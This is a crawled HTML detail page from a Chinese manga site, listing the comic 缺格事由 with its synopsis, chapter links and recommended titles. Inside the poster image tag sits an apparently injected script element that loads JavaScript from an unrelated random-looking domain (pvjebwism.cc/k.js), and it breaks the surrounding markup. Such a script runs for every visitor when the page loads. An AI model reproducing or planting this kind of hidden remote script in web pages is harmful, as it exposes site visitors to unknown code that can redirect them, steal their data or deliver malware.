

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/111978.html
body_size: 3316
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>缺格事由最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画缺格事由_雷电漫画网,缺格事由漫画,缺格事由在线观看,缺格事由最新漫画,缺格事由最新章节" />
    <meta name="description" content="雷电漫画网提供 <<缺格事由>> 漫画最新章节, 麻药搜查队刑警,’陈伊禄’因为没能救下自己的朋友陷入了深深的自责发誓....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>缺格事由</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/111978-1-10.html"><img src="http://www.manhuatai.org/images/24/24537/24537s.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="缺格事由"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">缺格事由</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/3.html">更多漫画</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/耽美.html" target="_blank">耽美</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：第11话</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2024-01-05</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介：  麻药搜查队刑警,’陈伊禄’因为没能救下自己的朋友陷入了深深的自责发誓要捣毁麻药组织. 某天一个奇怪的男子’安泰赫’出现在他的面前. 对无法挽救的过去的后悔,以及只想着报仇的两人之间的故事. “下次要把他吃个干净”  </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------都市爱情-.html" target="_blank">都市爱情</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/111978-1-1.html" class="btn" title="第1话" style="background-color: #eee; color: #111 !important;">第1话</a></li>
            
            <li><a href="/zhangjie/111978-1-2.html" class="btn" title="第2话" style="background-color: #eee; color: #111 !important;">第2话</a></li>
            
            <li><a href="/zhangjie/111978-1-3.html" class="btn" title="第3话" style="background-color: #eee; color: #111 !important;">第3话</a></li>
            
            <li><a href="/zhangjie/111978-1-4.html" class="btn" title="第4话" style="background-color: #eee; color: #111 !important;">第4话</a></li>
            
            <li><a href="/zhangjie/111978-1-5.html" class="btn" title="第5话" style="background-color: #eee; color: #111 !important;">第5话</a></li>
            
            <li><a href="/zhangjie/111978-1-6.html" class="btn" title="第6话" style="background-color: #eee; color: #111 !important;">第6话</a></li>
            
            <li><a href="/zhangjie/111978-1-7.html" class="btn" title="第7话" style="background-color: #eee; color: #111 !important;">第7话</a></li>
            
            <li><a href="/zhangjie/111978-1-8.html" class="btn" title="第8话" style="background-color: #eee; color: #111 !important;">第8话</a></li>
            
            <li><a href="/zhangjie/111978-1-9.html" class="btn" title="第10话" style="background-color: #eee; color: #111 !important;">第10话</a></li>
            
            <li><a href="/zhangjie/111978-1-10.html" class="btn" title="第11话" style="background-color: #eee; color: #111 !important;">第11话</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/111979.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/images/24/24549/24549s.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111979.html" target="_blank">丹特丽安的书架番外四格漫画</a></h5></div></li><li><a class="thumbnail" href="/book/111980.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/images/24/24541/24541s.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111980.html" target="_blank">速成家庭</a></h5></div></li><li><a class="thumbnail" href="/book/111981.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/images/24/24552/24552s.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111981.html" target="_blank">我们的乙黑大哥才不可能谈什么恋爱！</a></h5></div></li><li><a class="thumbnail" href="/book/111982.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/images/24/24550/24550s.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111982.html" target="_blank">与猫相邻尚不识恋</a></h5></div></li><li><a class="thumbnail" href="/book/111983.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/images/24/24548/24548s.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111983.html" target="_blank">爱恋之心会解离</a></h5></div></li><li><a class="thumbnail" href="/book/111984.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/images/24/24543/24543s.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111984.html" target="_blank">精神病面前，鬼东西算个球</a></h5></div></li><li><a class="thumbnail" href="/book/111985.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/images/24/24539/24539s.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111985.html" target="_blank">云霄之恋</a></h5></div></li><li><a class="thumbnail" href="/book/111986.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/images/24/24553/24553s.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111986.html" target="_blank">MAD MINISCAPE</a></h5></div></li><li><a class="thumbnail" href="/book/111977.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/images/24/24545/24545s.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111977.html" target="_blank">成为皇太子妃</a></h5></div></li><li><a class="thumbnail" href="/book/111976.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/images/24/24533/24533s.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111976.html" target="_blank">究极蜘蛛侠v3</a></h5></div></li><li><a class="thumbnail" href="/book/111975.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/images/24/24551/24551s.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111975.html" target="_blank">和曾经的学生在一起是不行的</a></h5></div></li><li><a class="thumbnail" href="/book/111974.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/images/24/24531/24531s.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111974.html" target="_blank">来吧咱们出去逛逛</a></h5></div></li><li><a class="thumbnail" href="/book/111973.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/images/24/24547/24547s.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111973.html" target="_blank">漂流金字塔</a></h5></div></li><li><a class="thumbnail" href="/book/111972.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/bfb22c1b45a9b10979cbfbd5dc93ccec.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111972.html" target="_blank">穷鼠的誓约－虚假的Ω－</a></h5></div></li><li><a class="thumbnail" href="/book/111971.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/images/24/24519/24519s.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111971.html" target="_blank">9S: -1200m</a></h5></div></li><li><a class="thumbnail" href="/book/111970.html" target="_blank"><img class="loadi" data-original="http://www.manhuatai.org/images/24/24524/24524s.jpg" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/111970.html" target="_blank">爱无极限-无限条漫</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>
